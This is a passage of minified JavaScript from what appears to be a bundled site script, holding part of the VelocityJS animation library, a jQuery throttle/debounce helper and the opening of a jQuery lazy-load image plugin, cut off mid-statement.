f=bt.first;f;)e&&!e.includes(f.element)||me(f,r,a,o),f=f._next;n&&(X(e)&&e.velocity.animations&&e.then?e.then(n._resolver):n._resolver(e))}function ge(t,e,n,i){var o=t[0],r=t[1];if(!o)return console.warn("VelocityJS: Cannot access a non-existant property!"),null;if(void 0===r&&!nt(o)){if(Array.isArray(o)){if(1===e.length){var a={},s=!0,l=!1,c=void 0;try{for(var u,d=o[Symbol.iterator]();!(s=(u=d.next()).done);s=!0){var f=u.value;a[f]=Ht(qt(e[0],f))}}catch(t){l=!0,c=t}finally{try{!s&&d.return&&d.return()}finally{if(l)throw c}}return a}var p=[],h=!0,m=!1,v=void 0;try{for(var g,y=e[Symbol.iterator]();!(h=(g=y.next()).done);h=!0){var _=g.value,w={},b=!0,T=!1,C=void 0;try{for(var x,S=o[Symbol.iterator]();!(b=(x=S.next()).done);b=!0){var k=x.value;w[k]=Ht(qt(_,k))}}catch(t){T=!0,C=t}finally{try{!b&&S.return&&S.return()}finally{if(T)throw C}}p.push(w)}}catch(t){m=!0,v=t}finally{try{!h&&y.return&&y.return()}finally{if(m)throw v}}return p}if(1===e.length)return Ht(qt(e[0],o));var $=[],A=!0,E=!1,O=void 0;try{for(var P,I=e[Symbol.iterator]();!(A=(P=I.next()).done);A=!0){var j=P.value;$.push(Ht(qt(j,o)))}}catch(t){E=!0,O=t}finally{try{!A&&I.return&&I.return()}finally{if(E)throw O}}return $}var D=[];if(nt(o)){for(var M in o)if(o.hasOwnProperty(M)){var N=!0,L=!1,R=void 0;try{for(var z,F=e[Symbol.iterator]();!(N=(z=F.next()).done);N=!0){var H=z.value,B=o[M];it(B)||et(B)?Ot(H,M,o[M]):(D.push('Cannot set a property "'+M+'" to an unknown type: '+(void 0===B?"undefined":G(B))),console.warn('VelocityJS: Cannot set a property "'+M+'" to an unknown type:',B))}}catch(t){L=!0,R=t}finally{try{!N&&F.return&&F.return()}finally{if(L)throw R}}}}else if(it(r)||et(r)){var U=!0,W=!1,q=void 0;try{for(var V,Z=e[Symbol.iterator]();!(U=(V=Z.next()).done);U=!0)Ot(V.value,o,String(r))}catch(t){W=!0,q=t}finally{try{!U&&Z.return&&Z.return()}finally{if(W)throw q}}}else D.push('Cannot set a property "'+o+'" to an unknown type: '+(void 0===r?"undefined":G(r))),console.warn('VelocityJS: Cannot set a property "'+o+'" to an unknown type:',r);n&&(D.length?n._rejecter(D.join(", ")):X(e)&&e.velocity.animations&&e.then?e.then(n._resolver):n._resolver(e))}function ye(t,e,n){Kt(t),void 0!==e&&e!==J(t.queue,t.options.queue,n)||(t._flags|=8,kt(t))}e(["option",function(t,e,n,i){var o=t[0],r=0<=i.indexOf(".")?i.replace(/^.*\./,""):void 0,a="false"!==r&&ct(r,!0),s=void 0,l=t[1];if(!o)return console.warn("VelocityJS: Cannot access a non-existant key!"),null;if(X(e)&&e.velocity.animations)s=e.velocity.animations;else{s=[];for(var c=bt.first;c;c=c._next)0<=e.indexOf(c.element)&&J(c.queue,c.options.queue)===a&&s.push(c);if(1<e.length&&1<s.length){for(var u=1,d=s[0].options;u<s.length;)if(s[u++].options!==d){d=null;break}d&&(s=[s[0]])}}if(void 0===l){var f=[],p=he[o],h=!0,m=!1,v=void 0;try{for(var g,y=s[Symbol.iterator]();!(h=(g=y.next()).done);h=!0){var _=g.value;void 0===p?f.push(J(_[o],_.options[o])):f.push(0==(_._flags&p))}}catch(t){m=!0,v=t}finally{try{!h&&y.return&&y.return()}finally{if(m)throw v}}return 1===e.length&&1===s.length?f[0]:f}var w=void 0;switch(o){case"cache":l=A(l);break;case"begin":l=tt(l);break;case"complete":l=ot(l);break;case"delay":l=rt(l);break;case"duration":l=at(l);break;case"fpsLimit":l=E(l);break;case"loop":l=lt(l);break;case"percentComplete":w=!0,l=parseFloat(l);break;case"repeat":case"repeatAgain":l=ut(l);break;default:if("_"!==o[0]){var b=parseFloat(l);l===String(b)&&(l=b);break}case"queue":case"promise":case"promiseRejectEmpty":case"easing":case"started":return void console.warn("VelocityJS: Trying to set a read-only key:",o)}if(void 0===l||l!=l)return console.warn("VelocityJS: Trying to set an invalid value:"+o+"="+l+" ("+t[1]+")"),null;var T=!0,C=!1,x=void 0;try{for(var S,k=s[Symbol.iterator]();!(T=(S=k.next()).done);T=!0){var $=S.value;w?$.timeStart=de-J($.duration,$.options.duration,pt.duration)*l:$[o]=l}}catch(t){C=!0,x=t}finally{try{!T&&k.return&&k.return()}finally{if(C)throw x}}n&&(X(e)&&e.velocity.animations&&e.then?e.then(n._resolver):n._resolver(e))}],!0),e(["pause",ve],!0),e(["resume",ve],!0),e(["property",ge],!0),e(["reverse",function(t,e,n,i){throw new SyntaxError("VelocityJS: The 'reverse' action is built in and private.")}],!0),e(["stop",function(t,e,n,i){var o=ct(t[0],!0),r=pt.queue,a=!0===t[void 0===o?0:1];if(X(e)&&e.velocity.animations){var s=!0,l=!1,c=void 0;try{for(var u,d=e.velocity.animations[Symbol.iterator]();!(s=(u=d.next()).done);s=!0)ye(u.value,o,r)}catch(t){l=!0,c=t}finally{try{!s&&d.return&&d.return()}finally{if(l)throw c}}}else{for(;bt.firstNew;)Kt(bt.firstNew);for(var f,p=bt.first;p&&(a||p!==bt.firstNew);p=f||bt.firstNew)f=p._next,e&&!e.includes(p.element)||ye(p,o,r)}n&&(X(e)&&e.velocity.animations&&e.then?e.then(n._resolver):n._resolver(e))}],!0),e(["style",ge],!0),e(["tween",function(t,e,n,i){var o=void 0;if(e){if(1!==e.length)throw new Error("VelocityJS: Cannot tween more than one element!")}else{if(!t.length)return console.info('Velocity(<element>, "tween", percentComplete, property, end | [end, <easing>, <start>], <easing>) => value\nVelocity(<element>, "tween", percentComplete, {property: end | [end, <easing>, <start>], ...}, <easing>) => {property: value, ...}'),null;e=[document.body],o=!0}var r=t[0],a={elements:e,element:e[0],queue:!1,options:{duration:1e3},tweens:null},s={},l=t[1],c=void 0,u=void 0,d=t[2],f=0;if(it(t[1])?d=St&&St[t[1]]?(u=St[t[1]],l={},t[2]):(c=!0,l=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},t[1],t[2]),t[3]):Array.isArray(t[1])&&(c=!0,l={tween:t[1]},d=t[2]),!et(r)||r<0||1<r)throw new Error("VelocityJS: Must tween a percentage from 0 to 1!");if(!nt(l))throw new Error("VelocityJS: Cannot tween an invalid property!");if(o)for(var p in l)if(l.hasOwnProperty(p)&&(!Array.isArray(l[p])||l[p].length<2))throw new Error("VelocityJS: When not supplying an element you must force-feed values: "+p);var h=st(J(d,pt.easing),400);for(var m in u?en(a,u):Gt(a,l),a.tweens){var v=a.tweens[m],g=v.sequence,y=g.pattern,_="",w=0;if(f++,y){for(var b=(v.easing||h)(r,0,1,m),T=0,C=0;C<g.length-1;C++)g[C].percent<b&&(T=C);for(var x=g[T],S=g[T+1]||x,k=(r-x.percent)/(S.percent-x.percent),$=S.easing||B;w<y.length;w++){var A=x[w];if(null==A)_+=y[w];else{var E=S[w];if(A===E)_+=A;else{var O=$(k,A,E,m);_+=!0===y[w]?Math.round(O):O}}}s[m]=_}}if(c&&1===f)for(var P in s)if(s.hasOwnProperty(P))return s[P];return s}],!0);var _e,we={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgrey:11119017,darkgreen:25600,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,grey:8421504,green:32768,greenyellow:11403055,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgrey:13882323,lightgreen:9498256,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};for(var be in we)if(we.hasOwnProperty(be)){var Te=we[be];zt[be]=Math.floor(Te/65536)+","+Math.floor(Te/256%256)+","+Te%256}function Ce(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}function xe(t){return 1-Ce(1-t)}r(["easeInBack",function(t,e,n){return 0===t?e:1===t?n:Math.pow(t,2)*(2.7*t-1.7)*(n-e)}]),r(["easeOutBack",function(t,e,n){return 0===t?e:1===t?n:(Math.pow(--t,2)*(2.7*t+1.7)+1)*(n-e)}]),_e=1.7,_e*=1.525,r(["easeInOutBack",function(t,e,n){return 0===t?e:1===t?n:.5*((t*=2)<1?Math.pow(t,2)*((1+_e)*t-_e):Math.pow(t-2,2)*((1+_e)*(t-2)+_e)+2)*(n-e)}]),r(["easeInBounce",function(t,e,n){return 0===t?e:1===t?n:xe(t)*(n-e)}]),r(["easeOutBounce",function(t,e,n){return 0===t?e:1===t?n:Ce(t)*(n-e)}]),r(["easeInOutBounce",function(t,e,n){return 0===t?e:1===t?n:(t<.5?.5*xe(2*t):.5*Ce(2*t-1)+.5)*(n-e)}]);var Se=2*Math.PI;function ke(n,i){return function(t,e){if(void 0===e)return Bt(t,n,i)+"px";Ot(t,n,parseFloat(e)-Bt(t,n,i)+"px")}}r(["easeInElastic",function(t,e,n){return 0===t?e:1===t?n:-1*Math.pow(2,10*(t-=1))*Math.sin((t-.3/Se*Math.asin(1))*Se/.3)*(n-e)}]),r(["easeOutElastic",function(t,e,n){return 0===t?e:1===t?n:(1*Math.pow(2,-10*t)*Math.sin((t-.3/Se*Math.asin(1))*Se/.3)+1)*(n-e)}]),r(["easeInOutElastic",function(t,e,n){if(0===t)return e;if(1===t)return n;var i=.3*1.5/Se*Math.asin(1);return((t=2*t-1)<0?1*Math.pow(2,10*t)*Math.sin((t-i)*Se/(.3*1.5))*-.5:1*Math.pow(2,-10*t)*Math.sin((t-i)*Se/(.3*1.5))*.5+1)*(n-e)}]),r(["at-start",function(t,e,n){return 0===t?e:n}]),r(["during",function(t,e,n){return 0===t||1===t?e:n}]),r(["at-end",function(t,e,n){return 1===t?n:e}]),$t(["Element","innerWidth",ke("width",!0)]),$t(["Element","innerHeight",ke("height",!0)]),$t(["Element","outerWidth",ke("width",!1)]),$t(["Element","outerHeight",ke("height",!1)]);var $e=/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|let|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i,Ae=/^(li)$/i,Ee=/^(tr)$/i,Oe=/^(table)$/i,Pe=/^(tbody)$/i;function Ie(r,a){return function(t,e){if(null==e)return qt(t,"client"+r,null,!0),qt(t,"scroll"+r,null,!0),t["scroll"+a]+"px";var n=parseFloat(e);switch(e.replace(String(n),"")){case"":case"px":t["scroll"+a]=n;break;case"%":var i=parseFloat(qt(t,"client"+r)),o=parseFloat(qt(t,"scroll"+r));t["scroll"+a]=Math.max(0,o-i)*n/100}}}$t(["Element","display",function(t,e){var n=t.style;if(void 0===e)return Wt(t,"display");if("auto"===e){var i=t&&t.nodeName,o=yt(t);e=$e.test(i)?"inline":Ae.test(i)?"list-item":Ee.test(i)?"table-row":Oe.test(i)?"table":Pe.test(i)?"table-row-group":"block",o.cache.display=e}n.display=e}]),$t(["HTMLElement","scroll",Ie("Height","Top"),!1]),$t(["HTMLElement","scrollTop",Ie("Height","Top"),!1]),$t(["HTMLElement","scrollLeft",Ie("Width","Left"),!1]),$t(["HTMLElement","scrollWidth",function(t,e){if(null==e)return t.scrollWidth+"px"}]),$t(["HTMLElement","clientWidth",function(t,e){if(null==e)return t.clientWidth+"px"}]),$t(["HTMLElement","scrollHeight",function(t,e){if(null==e)return t.scrollHeight+"px"}]),$t(["HTMLElement","clientHeight",function(t,e){if(null==e)return t.clientHeight+"px"}]);var je=/^(b(lockSize|o(rder(Bottom(LeftRadius|RightRadius|Width)|Image(Outset|Width)|LeftWidth|R(adius|ightWidth)|Spacing|Top(LeftRadius|RightRadius|Width)|Width)|ttom))|column(Gap|RuleWidth|Width)|f(lexBasis|ontSize)|grid(ColumnGap|Gap|RowGap)|height|inlineSize|le(ft|tterSpacing)|m(a(rgin(Bottom|Left|Right|Top)|x(BlockSize|Height|InlineSize|Width))|in(BlockSize|Height|InlineSize|Width))|o(bjectPosition|utline(Offset|Width))|p(adding(Bottom|Left|Right|Top)|erspective)|right|s(hapeMargin|troke(Dashoffset|Width))|t(extIndent|op|ransformOrigin)|w(idth|ordSpacing))$/;function De(n,i){return function(t,e){if(void 0===e)return Wt(t,n)||Wt(t,i);t.style[n]=t.style[i]=e}}function Me(n){return function(t,e){if(void 0===e)return Wt(t,n);t.style[n]=e}}var Ne=/^(webkit|moz|ms|o)[A-Z]/,Le=bt.prefixElement;if(Le)for(var Re in Le.style)if(Ne.test(Re)){var ze=Re.replace(/^[a-z]+([A-Z])/,function(t,e){return e.toLowerCase()}),Fe=je.test(ze)?"px":void 0;$t(["Element",ze,De(Re,ze),Fe])}else if(!At(["Element",Re])){var He=je.test(Re)?"px":void 0;$t(["Element",Re,Me(Re),He])}function Be(n){return function(t,e){if(void 0===e)return t.getAttribute(n);t.setAttribute(n,e)}}var Ue=document.createElement("div"),We=/^SVG(.*)Element$/,qe=/Element$/;function Ve(n){return function(t,e){if(void 0===e)try{return t.getBBox()[n]+"px"}catch(t){return"0px"}t.setAttribute(n,e)}}Object.getOwnPropertyNames(window).forEach(function(t){var e=We.exec(t);if(e&&"SVG"!==e[1])try{var n=e[1]?document.createElementNS("http://www.w3.org/2000/svg",(e[1]||"svg").toLowerCase()):document.createElement("svg");for(var i in n){var o=n[i];!it(i)||"o"===i[0]&&"n"===i[1]||i===i.toUpperCase()||qe.test(i)||i in Ue||q(o)||$t([t,i,Be(i)])}}catch(e){console.error("VelocityJS: Error when trying to identify SVG attributes on "+t+".",e)}}),$t(["SVGElement","width",Ve("width")]),$t(["SVGElement","height",Ve("height")]),$t(["Element","tween",function(t,e){if(void 0===e)return""}]);var Ze,Ge,Xe=an;if((Ge=Ze=Ze||{}).Actions=K,Ge.Easings=y,Ge.Sequences=St,Ge.State=bt,Ge.defaults=pt,Ge.patch=ln,Ge.debug=!1,Ge.mock=!1,Ge.version="2.0.5",Ge.Velocity=an,function(){if(document.documentMode)return document.documentMode;for(var t=7;4<t;t--){var e=document.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");if(window){var Ye=window.jQuery,Qe=window.Zepto;ln(window,!0),ln(Element&&Element.prototype),ln(NodeList&&NodeList.prototype),ln(HTMLCollection&&HTMLCollection.prototype),ln(Ye,!0),ln(Ye&&Ye.fn),ln(Qe,!0),ln(Qe&&Qe.fn)}function Je(e){if(Ze.hasOwnProperty(e))switch(void 0===e?"undefined":G(e)){case"number":case"boolean":Q(Xe,e,{get:function(){return Ze[e]},set:function(t){Ze[e]=t}},!0);break;default:Q(Xe,e,Ze[e],!0)}}for(var Ke in Ze)Je(Ke);Object.freeze(Xe);var tn=/(\d*\.\d+|\d+\.?|from|to)/g;function en(t,e){var n=t.tweens=Object.create(null),i=t.element;for(var o in e.tweens)if(e.tweens.hasOwnProperty(o)){var r=Et(i,o);if(!r&&"tween"!==o){Xe.debug&&console.log("Skipping ["+o+"] due to a lack of browser support.");continue}n[o]={fn:r,sequence:e.tweens[o]}}}e(["registerSequence",function t(e){if(nt(e[0]))for(var n in e[0])e[0].hasOwnProperty(n)&&t([n,e[0][n]]);else if(it(e[0])){var i=e[0],o=e[1];if(it(i))if(nt(o)){St[i]&&console.warn("VelocityJS: Replacing named sequence:",i);var r={},a=new Array(100),s=[],l=St[i]={},c=at(o.duration);for(var u in l.tweens={},et(c)&&(l.duration=c),o)if(o.hasOwnProperty(u)){var d=String(u).match(tn);if(d){var f=!0,p=!1,h=void 0;try{for(var m,v=d[Symbol.iterator]();!(f=(m=v.next()).done);f=!0){var g=m.value,y="from"===g?0:"to"===g?100:parseFloat(g);if(y<0||100<y)console.warn("VelocityJS: Trying to use an invalid value as a percentage (0 <= n <= 100):",i,y);else if(isNaN(y))console.warn("VelocityJS: Trying to use an invalid number as a percentage:",i,u,g);else for(var _ in r[String(y)]||(r[String(y)]=[]),r[String(y)].push(u),o[u])s.includes(_)||s.push(_)}}catch(t){p=!0,h=t}finally{try{!f&&v.return&&v.return()}finally{if(p)throw h}}}}var w=Object.keys(r).sort(function(t,e){var n=parseFloat(t),i=parseFloat(e);return i<n?1:n<i?-1:0});w.forEach(function(t){a.push.apply(r[t])});var b=!0,T=!1,C=void 0;try{for(var x,S=s[Symbol.iterator]();!(b=(x=S.next()).done);b=!0){var k=x.value,$=[],A=jt(k),E=!0,O=!1,P=void 0;try{for(var I,j=w[Symbol.iterator]();!(E=(I=j.next()).done);E=!0){var D=I.value,M=!0,N=!1,L=void 0;try{for(var R,z=r[D][Symbol.iterator]();!(M=(R=z.next()).done);M=!0){var F=o[R.value];F[A]&&$.push(it(F[A])?F[A]:F[A][0])}}catch(t){N=!0,L=t}finally{try{!M&&z.return&&z.return()}finally{if(N)throw L}}}}catch(t){O=!0,P=t}finally{try{!E&&j.return&&j.return()}finally{if(O)throw P}}if($.length){var H=Qt($,A),B=0;if(H){var U=!0,W=!1,q=void 0;try{for(var V,Z=w[Symbol.iterator]();!(U=(V=Z.next()).done);U=!0){var G=V.value,X=!0,Y=!1,Q=void 0;try{for(var J,K=r[G][Symbol.iterator]();!(X=(J=K.next()).done);X=!0){var tt=o[J.value][A];tt&&(Array.isArray(tt)&&1<tt.length&&(it(tt[1])||Array.isArray(tt[1]))&&(H[B].easing=st(tt[1],l.duration||400)),H[B++].percent=parseFloat(G)/100)}}catch(t){Y=!0,Q=t}finally{try{!X&&K.return&&K.return()}finally{if(Y)throw Q}}}}catch(t){W=!0,q=t}finally{try{!U&&Z.return&&Z.return()}finally{if(W)throw q}}l.tweens[A]=H}}}}catch(t){T=!0,C=t}finally{try{!b&&S.return&&S.return()}finally{if(T)throw C}}}else console.warn("VelocityJS: Trying to set 'registerSequence' sequence to an invalid value:",i,o);else console.warn("VelocityJS: Trying to set 'registerSequence' name to an invalid value:",i)}}],!0);var nn=void 0;try{nn=Promise}catch(G){}var on=", if that is deliberate then pass `promiseRejectEmpty:false` as an option";function rn(t,e){Q(e,"promise",t),Q(e,"then",t.then.bind(t)),Q(e,"catch",t.catch.bind(t)),t.finally&&Q(e,"finally",t.finally.bind(t))}function an(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=pt,o=arguments,r=o[0],a=nt(r)&&(r.p||nt(r.properties)&&!r.properties.names||it(r.properties)),s=0,l=void 0,c=void 0,u=void 0,d=void 0,f=void 0,p=void 0,h=void 0;V(this)?l=[this]:Z(this)?(l=Y(this),X(this)&&(d=this.velocity.animations)):a?(l=Y(r.elements||r.e),s++):V(r)?(l=Y([r]),s++):Z(r)&&(l=Y(r),s++),l&&(Q(l,"velocity",an.bind(l)),d&&Q(l.velocity,"animations",d));var m="reverse"===(c=a?J(r.properties,r.p):o[s++]),v=!m&&it(c),g=v&&St[c],y=a?J(r.options,r.o):o[s];if(nt(y)&&(u=y),nn&&J(u&&u.promise,i.promise)&&(f=new nn(function(e,t){h=t,p=function(t){X(t)&&t.promise?(delete t.then,delete t.catch,delete t.finally,e(t),rn(t.promise,t)):e(t)}}),l&&rn(f,l)),f){var _=u&&u.promiseRejectEmpty,w=J(_,i.promiseRejectEmpty);l||v?c||(w?h("Velocity: No properties supplied"+(W(_)?"":on)+". Aborting."):p()):w?h("Velocity: No elements supplied"+(W(_)?"":on)+". Aborting."):p()}if(!l&&!v||!c)return f;if(v){for(var b=[],T=f&&{_promise:f,_resolver:p,_rejecter:h};s<o.length;)b.push(o[s++]);var C=c.replace(/\..*$/,""),x=K[C];if(x){var S=x(b,l,T,c);return void 0!==S?S:l||f}if(!g)return void console.error("VelocityJS: First argument ("+c+") was not a property map, a known action, or a registered redirect. Aborting.")}var k=void 0;if(nt(c)||m||g){var $={},A=i.sync;if(f&&(Q($,"_promise",f),Q($,"_rejecter",h),Q($,"_resolver",p)),Q($,"_ready",0),Q($,"_started",0),Q($,"_completed",0),Q($,"_total",0),nt(u)){var E=at(u.duration);k=void 0!==E,$.duration=J(E,i.duration),$.delay=J(rt(u.delay),i.delay),$.easing=st(J(u.easing,i.easing),$.duration)||st(i.easing,$.duration),$.loop=J(lt(u.loop),i.loop),$.repeat=$.repeatAgain=J(ut(u.repeat),i.repeat),null!=u.speed&&($.speed=J(dt(u.speed),1)),W(u.promise)&&($.promise=u.promise),$.queue=J(ct(u.queue),i.queue),u.mobileHA&&!bt.isGingerbread&&($.mobileHA=!0),!0===u.drag&&($.drag=!0),(et(u.stagger)||q(u.stagger))&&($.stagger=u.stagger),m||(null!=u.display&&(c.display=u.display,console.error('Deprecated "options.display" used, this is now a property:',u.display)),null!=u.visibility&&(c.visibility=u.visibility,console.error('Deprecated "options.visibility" used, this is now a property:',u.visibility)));var O=tt(u.begin),P=ot(u.complete),I=function(t){if(q(t))return t;null!=t&&console.warn("VelocityJS: Trying to set 'progress' to an invalid value:",t)}(u.progress),j=ft(u.sync);null!=O&&($.begin=O),null!=P&&($.complete=P),null!=I&&($.progress=I),null!=j&&(A=j)}else if(!a){var D=0;if($.duration=at(o[s],!0),void 0===$.duration?$.duration=i.duration:(k=!0,D++),!q(o[s+D])){var M=st(o[s+D],J($&&at($.duration),i.duration),!0);void 0!==M&&(D++,$.easing=M)}var N=ot(o[s+D],!0);void 0!==N&&($.complete=N),$.delay=i.delay,$.loop=i.loop,$.repeat=$.repeatAgain=i.repeat}if(m&&!1===$.queue)throw new Error("VelocityJS: Cannot reverse a queue:false animation.");!k&&g&&g.duration&&($.duration=g.duration);var L={options:$,elements:l,_prev:void 0,_next:void 0,_flags:A?32:0,percentComplete:0,ellapsedTime:0,timeStart:0};d=[];for(var R=0;R<l.length;R++){var z=l[R],F=0;if(V(z)){if(m){var H=yt(z).lastAnimationList[$.queue];if(!(c=H&&H.tweens)){console.error("VelocityJS: Attempting to reverse an animation on an element with no previous animation:",z);continue}F|=64&~(64&H._flags)}var B=Object.assign({},L,{element:z,_flags:L._flags|F});if($._total++,d.push(B),$.stagger)if(q($.stagger)){var U=sn($.stagger,z,R,l.length,l,"stagger");et(U)&&(B.delay=$.delay+U)}else B.delay=$.delay+$.stagger*R;$.drag&&(B.duration=$.duration-$.duration*Math.max(1-(R+1)/l.length,.75)),g?en(B,g):m?B.tweens=c:(B.tweens=Object.create(null),Gt(B,c)),Ct(z,B,$.queue)}}!1===bt.isTicking&&fe(!1),d&&Q(l.velocity,"animations",d)}return l||f}function sn(t,e,n,i,o,r){try{return t.call(e,n,i,o,r)}catch(t){console.error("VelocityJS: Exception when calling '"+r+"' callback:",t)}}function ln(t,e){try{Q(t,(e?"V":"v")+"elocity",an)}catch(t){console.warn("VelocityJS: Error when trying to add prototype.",t)}}var cn,un,dn=an;if((un=cn=cn||{}).Actions=K,un.Easings=y,un.Sequences=St,un.State=bt,un.defaults=pt,un.patch=ln,un.debug=!1,un.mock=!1,un.version="2.0.5",un.Velocity=an,function(){if(document.documentMode)return document.documentMode;for(var t=7;4<t;t--){var e=document.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");if(window){var fn=window.jQuery,pn=window.Zepto;ln(window,!0),ln(Element&&Element.prototype),ln(NodeList&&NodeList.prototype),ln(HTMLCollection&&HTMLCollection.prototype),ln(fn,!0),ln(fn&&fn.fn),ln(pn,!0),ln(pn&&pn.fn)}function hn(e){if(cn.hasOwnProperty(e))switch(void 0===e?"undefined":G(e)){case"number":case"boolean":Q(dn,e,{get:function(){return cn[e]},set:function(t){cn[e]=t}},!0);break;default:Q(dn,e,cn[e],!0)}}for(var mn in cn)hn(mn);return Object.freeze(dn),dn}),function(t,u){var i,e=t.jQuery||t.Cowboy||(t.Cowboy={});e.throttle=i=function(o,r,a,s){var l,c=0;function t(){var t=this,e=+new Date-c,n=arguments;function i(){c=+new Date,a.apply(t,n)}s&&!l&&i(),l&&clearTimeout(l),s===u&&o<e?i():!0!==r&&(l=setTimeout(s?function(){l=u}:i,s===u?o-e:o))}return"boolean"!=typeof r&&(s=a,a=r,r=u),e.guid&&(t.guid=a.guid=a.guid||e.guid++),t},e.debounce=function(t,e,n){return n===u?i(t,e,!1):i(t,n,!1!==e)}}(this),function(l,P){"use strict";var I=l.jQuery||l.Zepto,a=0,r=!1;function s(p,m,h,t,e){var v=0,a=-1,s=-1,g=!1,y="afterLoad",_="load",w="error",b="img",T="src",C="srcset",x="sizes",S="background-image";function n(){g=1<l.devicePixelRatio,h=i(h),0<=m.delay&&setTimeout(function(){o(!0)},m.delay),(m.delay<0||m.combined)&&(t.e=function(o,r){var a,s=0;return function(t,e){var n=+new Date-s;function i(){s=+new Date,r.call(p,t)}a&&clearTimeout(a),o<n||!m.enableThrottle||e?i():a=setTimeout(i,o-n)}}(m.throttle,function(t){"resize"===t.type&&(a=s=-1),o(t.all)}),t.a=function(t){t=i(t),h.push.apply(h,t)},t.g=function(){return h=I(h).filter(function(){return!I(this).data(m.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var n=h.filter(function(){return this===t[e]});n.length&&o(!1,n)}},o(),I(m.appendScroll).on("scroll."+e+" resize."+e,t.e))}function i(t){for(var e=m.defaultImage,n=m.placeholder,i=m.imageBase,o=m.srcsetAttribute,r=m.loaderAttribute,a=m._f||{},s=0,l=(t=I(t).filter(function(){var t=I(this),e=A(this);return!t.data(m.handledName)&&(t.attr(m.attribute)||t.attr(o)||t.attr(r)||a[e]!==P)}).data("plugin_"+m.name,p)).length;s<l;s++){var c=I(t[s]),u=A(t[s]),d=c.attr(m.imageBaseAttribute)||i;u===b&&d&&c.attr(o)&&c.attr(o,f(c.attr(o),d)),a[u]===P||c.attr(r)||c.attr(r,a[u]),u===b&&e&&!c.attr(T)?c.attr(T,e):u===b||!n||c.css(S)&&"none"!==c.css(S)||c.css(S,"url('"+n+"')")}return t}function o(t,e){if(h.length){for(var n=e||h,i=!1,o=m.imageBase||"",r=m.srcsetAttribute,a=m.handledName,s=0;s<n.length;s++)if(t||e||$(n[s])){var l=I(n[s]),c=A(n[s]),u=l.attr(m.attribute),d=l.attr(m.imageBaseAttribute)||o,f=l.attr(m.loaderAttribute);l.data(a)||m.visibleOnly&&!l.is(":visible")||!((u||l.attr(r))&&(c===b&&(d+u!==l.attr(T)||l.attr(r)!==l.attr(C))||c!==b&&d+u!==l.css(S))||f)||(i=!0,l.data(a,!0),k(l,c,d,f))}i&&(h=I(h).filter(function(){return!0}))}else m.autoDestroy&&p.destroy()}function k(e,t,n,i){++v;var o=function(){O("onError",e),E(),o=I.noop};O("beforeLoad",e);var r=m.attribute,a=m.srcsetAttribute,s=m.sizesAttribute,l=m.retinaAttribute,c=m.removeAttribute,u=m.loadedName,d=e.attr(l);if(i){var f=function(){c&&e.removeAttr(m.loaderAttribute),e.data(u,!0),O(y,e),setTimeout(E,1),f=I.noop};e.off(w).one(w,o).one(_,f),O(i,e,function(t){t?(e.off(_),f()):(e.off(w),o())})||e.trigger(w)}else{var p=I(new 